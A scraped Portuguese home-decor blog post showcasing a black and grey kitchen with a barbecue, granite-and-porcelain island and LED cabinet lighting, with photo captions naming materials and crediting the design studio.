<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1994575734801968210' itemprop='articleBody'>
<meta content='   Com cores sóbrias, ilha robusta que serve tanto para cocção e refeição, além da churrasqueira que destaca através da chaminé o pé direito...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1351" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png" /></a></div>
<br />
Com cores sóbrias, ilha robusta que serve tanto para cocção e refeição, além da churrasqueira que destaca através da chaminé o pé direito duplo do ambiente, essa cozinha transmite muita imponência e personalidade!<br />
Confiram só!<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9ccYdiLXJ6QmZ4WvSRg4i8p8IfOOVGVf4F0nnvyGr48yR0Z1C5wsL0SapQ4OyxHCT4srjDkdH3vlZwM02WTGDf9313grRZ-AlOHtUiU0boBrY4qkfMLlReGI8GpAKwqox3u-bT_0Q7q8/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1332" data-original-width="1066" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9ccYdiLXJ6QmZ4WvSRg4i8p8IfOOVGVf4F0nnvyGr48yR0Z1C5wsL0SapQ4OyxHCT4srjDkdH3vlZwM02WTGDf9313grRZ-AlOHtUiU0boBrY4qkfMLlReGI8GpAKwqox3u-bT_0Q7q8/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-2.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Ilha com porcelanato Gran Rocca Calascio Act 60X120 - Castelli e granito preto São Gabriel.&nbsp;</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLZ_EDjXyogI7l4q-SNYiQXwL1csi-Krz_h78h7oZDuYO5QnJ7jCdX0b1zlhJzADhKYuxgaaDrQ4ggNPMy_57RGZPD-d2Cnltzqpg6V8inY_SFswKwDROSu9eZjLTUdwp46hoqmjiuqB4/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLZ_EDjXyogI7l4q-SNYiQXwL1csi-Krz_h78h7oZDuYO5QnJ7jCdX0b1zlhJzADhKYuxgaaDrQ4ggNPMy_57RGZPD-d2Cnltzqpg6V8inY_SFswKwDROSu9eZjLTUdwp46hoqmjiuqB4/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-3.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Destaque para a iluminação com fita de led no armário</span>.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_tWxp2q6Lkq7FFVNFyTQFytw6_MGelmeiVfegA8MIOBMk1eKK_u3ZekFQ9lDa46Fia0_gOCXEAOm7I23O0rltHu4x8zDO6Y5iGCIVo8VLBFWzU92C0Obx-412XrHVttaiML1DMkmG32o/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_tWxp2q6Lkq7FFVNFyTQFytw6_MGelmeiVfegA8MIOBMk1eKK_u3ZekFQ9lDa46Fia0_gOCXEAOm7I23O0rltHu4x8zDO6Y5iGCIVo8VLBFWzU92C0Obx-412XrHVttaiML1DMkmG32o/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-4.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Frontão com revestimento Comapa Design e torneiras Docol.</span></td></tr>
</tbody></table>
<br />
<br />
<b><a href="https://www.instagram.com/studiotaniakarine/">Projeto: Studio Tânia Scorpione e Karine Lanzarini |</a> Foto: Filippe Araujo&nbsp;</b><br />
<br />
E aí, o que acharam dessa cozinha?!<br />
<br />
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!</span>
<img alt='Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s72-c/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png'/>
</span> 
              Reviewed by <span class='reviewer'>decorsalteado</span>
              on 
              <span class='dtreviewed'>
13 março
<span class='value-title' title='13 março'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-slot="2767167988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                <div class='label-head'>
<span>Tags :</span>
<a href='https://www.decorsalteado.com/search/label/Churrasqueira' rel='tag'>Churrasqueira</a>
<a href='https://www.decorsalteado.com/search/label/Cor%20Cinza' rel='tag'>Cor Cinza</a>
<a href='https://www.decorsalteado.com/search/label/Cor%20Preto' rel='tag'>Cor Preto</a>
<a href='https://www.decorsalteado.com/search/label/Cozinha' rel='tag'>Cozinha</a>
<a href='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet' rel='tag'>Espaço Gourmet</a>
<a href='https://www.decorsalteado.com/search/label/featured' rel='tag'>featured</a>
<a href='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel' rel='tag'>Granito São Gabriel</a>
<a href='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo' rel='tag'>Pé direito duplo</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html&title=Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html&title=Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html&title=Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html&title=Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Pé direito duplo</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.decorsalteado.com/2020/03/banheiro-de-casal-branco-com-toques.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' itemprop='url'/>
</div>
<meta content='Decor Salteado ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7252812744674404734?po=1994575734801968210&hl=pt-BR&saa=85391&origin=https://www.decorsalteado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.decorsalteado.com/feeds/1994575734801968210/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5385028041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content list-label-widget-content'>
<div class='dropmedown'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Menu </option>
<option value='https://www.decorsalteado.com/search/label/2%20Andares'>
2 Andares (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/2017'>
2017 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/3D'>
3D (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Abajur'>
Abajur (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ab%C3%B3badas'>
Abóbadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acabamentos'>
Acabamentos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acess%C3%B3rios%20de%20Cozinha'>
Acessórios de Cozinha (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/achadas%20%20Casas%20%20Arquitetura%20%202%20Andares%20%20Sobrado%20%20Modernas'>
achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aclive'>
Aclive (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/ACM'>
ACM (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o'>
Aço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o%20Corten'>
Aço Corten (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acr%C3%ADlico'>
Acrílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/adega'>
adega (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adega%20Gourmet'>
Adega Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20e%20Bares'>
Adegas e Bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20Refrigeradas'>
Adegas Refrigeradas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivo'>
Adesivo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivos'>
Adesivos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/ala%20de%20Banho%20%20Banheiro%20%20Madeira%20%20Tapetes%20%20Chaise%20%20decora%C3%A7%C3%A3o%20%20Revestimentos%20%20painel%20%20Parede'>
ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Almofadas'>
Almofadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alum%C3%ADnio'>
Alumínio (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alvenaria'>
Alvenaria (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Amarelo'>
Amarelo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes'>
Ambientes (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Externos'>
Ambientes Externos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Grandes'>
Ambientes Grandes (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Integrados'>
Ambientes Integrados (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Internos'>
Ambientes Internos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Irregulares'>
Ambientes Irregulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Pequenos'>
Ambientes Pequenos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20%C3%9Amidos'>
Ambientes Úmidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ana%20Hickmann'>
Ana Hickmann (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Animais'>
Animais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anivers%C3%A1rio'>
Aniversário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anos%2070'>
Anos 70 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20%26%20Depois'>
Antes &amp; Depois (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20e%20Depois'>
Antes e Depois (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antigas'>
Antigas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparador'>
Aparador (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores'>
Aparadores (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores%20%20Bar'>
Aparadores  Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento'>
Apartamento (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20Cor%20Cinza%20%20Cozinhas%20%20Quartos%20de%20Casal%20%20Salas%20de%20Jantar%20%20Sala%20Estar%20%20hall%20%20Madeira'>
Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20decora%C3%A7%C3%A3o%20%20M%C3%A1rmore%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Metais%20Dourados'>
Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aqu%C3%A1rio'>
Aquário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aquiles%20N%C3%ADcolas%20K%C3%ADlaris'>
Aquiles Nícolas Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ar%20Condicionado'>
Ar Condicionado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arandelas'>
Arandelas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Banho'>
Área de Banho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco'>
Área de Churrasco (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Camufladas%20%20Porta%20%20Cozinha'>
Área de Churrasco  Camufladas  Porta  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Bancada%20%20Pastilhas%20%20M%C3%A1rmore%20%20Granitos%20%20Madeira'>
Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Granitos%20%20Cor%20Marrom%20%20Acabamentos%20%20Bancada%20%20Pedra%20%20Foscas%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7os%20Gourmet%20%20Madeira%20%20Granitos%20%20ilha%20%20Pastilhas%20%20Preto'>
Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Lazer'>
Área de Lazer (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o'>
Área de serviço (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o%20escondida'>
Área de serviço escondida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20Externa'>
Área Externa (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20social'>
Área social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20Churrasco'>
Áreas de Churrasco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20lazer'>
Áreas de lazer (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rio'>
Armário (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20a%C3%A9reo'>
armário aéreo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20planejado'>
armário planejado (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios'>
Armários (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20e%20estantes'>
Armários e estantes (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20Planejados'>
Armários Planejados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquiteto%20Aquiles%20K%C3%ADlaris'>
Arquiteto Aquiles Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura'>
Arquitetura (
      248)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Estilo%20Contempor%C3%A2neo%20%20Porta%20Painel%20%20Madeira%20%20Concreto'>
Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Varanda%20%20Volumetria%20%20Sobrado'>
Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachadas%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Vigas%20e%20Colunas%20Aparentes'>
Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20Casa%20%20A%C3%A7o%20Corten%20%20Espelho%20d%27%C3%A1gua%20%20Madeira%20%20Pano%20de%20Vidro'>
Arquitetura  Fachada  Casa  Aço Corten  Espelho d&#39;água  Madeira  Pano de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20fachadas%20de%20casas%20%20Sobrado%20%202%20Andares%20%20T%C3%A9rrea%20%20Modernas'>
Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Linhas%20Curvas%20%20Parede%20%20Sacadas%20%20Guarda-corpo%20%20Escadas'>
Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Terrenos'>
Arquitetura  Fachadas  Casa  Vidro  Terrenos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20casa%20de%20famosos%20%20Espelho%20d%27%C3%A1gua'>
Arquitetura  fachadas de casas  casa de famosos  Espelho d&#39;água (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Branco%20%20Vidro%20%20Port%C3%B5es%20%20Muro'>
Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Madeira%20%20Porta%20Painel'>
Arquitetura  fachadas de casas  Madeira  Porta Painel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Modelos%20%20Modernos'>
Arquitetura  fachadas de casas  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Sobrado%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Azul%20%20Concreto'>
Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Terrenos%20%202%20Andares%20%20Sobrado%20%20Modernas'>
Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Muro%20%20Madeira%20Ripada%20%20fachadas%20de%20casas%20%20Modernas'>
Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20desconstrutivista'>
Arquitetura desconstrutivista (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquivo%20de%20A%C3%A7o'>
Arquivo de Aço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arranjos'>
arranjos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arranjos%20de%20parede'>
Arranjos de parede (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Art%20Maison'>
Art Maison (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arte%20Sacra'>
Arte Sacra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Artefacto'>
Artefacto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal'>
Árvores de Natal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal%20%20Natal%20%20decora%C3%A7%C3%A3o%20%20Modelos%20%20Modernos'>
Árvores de Natal  Natal  decoração  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Assimetria'>
Assimetria (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/atr%C3%A1s%20do%20sof%C3%A1'>
atrás do sofá (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul'>
Azul (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul%20Marinho'>
Azul Marinho (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azulejo%20de%20Metr%C3%B4'>
Azulejo de Metrô (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bacias'>
Bacias (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Backsplash'>
Backsplash (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Balan%C3%A7o'>
Balanço (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/balc%C3%A3o'>
balcão (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada'>
Bancada (
      242)
    </option>
